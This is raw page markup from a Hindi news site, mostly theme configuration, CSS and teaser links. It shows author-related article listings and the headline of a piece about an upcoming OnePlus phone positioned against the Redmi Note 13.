block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"1144","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"1144","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#232323","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"1144","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#161616","title_txt_hover":"#dd9933","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"_current_author","show_date":"","custom_title":"More From Author","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMSIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"1144","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","video_popup":"","offset":"1","f_ajax_font_family":"1144","f_more_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","cat_txt_hover":"#323232","f_header_font_line_height":"1.5","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-70625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "1";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "4";
block_tdi_97.found_posts = "26112";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "6528";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>More From Author</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" class="td-image-wrap " title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/14-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:00:11+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" class="td-image-wrap " title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/15-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:59:43+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" class="td-image-wrap " title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/13-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला">YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:22:12+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/carrot-sandesh-roll-easy-winter-sweet/149943/"  rel="bookmark" class="td-image-wrap " title="घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/12-6.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/carrot-sandesh-roll-easy-winter-sweet/149943/"  rel="bookmark" title="घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़">घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:57:14+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99 .vc_column-inner>.wpb_wrapper,.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_99{margin-top:-6px!important;width:72%!important}@media (max-width:767px){.tdi_99{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_100 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_100 .tdb-title-line:after{height:2px;bottom:40%}.tdi_100 .tdb-title-line{height:50px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-first-letter{left:-0.36em;right:auto;font-family:Noto Sans Devanagari!important}.tdi_100 .tdb-title-text{font-family:Noto Sans Devanagari!important;font-size:41px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_100 .tdb-add-text{font-family:Noto Sans Devanagari!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_100 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Redmi Note 13 को टक्कर देने आने वाला है OnePlus का नया फोन, जानें कीमत और फीचर्स</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_101 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_101 .tdb-featured-image-bg{background:url('https://www.themidpost.in/wp-content/uploads/2024/06/OnePlus-131.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:422px}.tdi_101 .tdb-caption-text{margin:6px 0 0;font-family:Noto Sans Devanagari!important}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_101 .tdb-featured-image-bg{background-attachment:scroll}.tdi_101 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_101 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_102  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_102 .td-post-sharing,.tdi_102 .tdb-share-classic{text-align:center}.tdi_102 .td-post-sharing-visible{align-items:center}</style><div id="tdi_102" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line 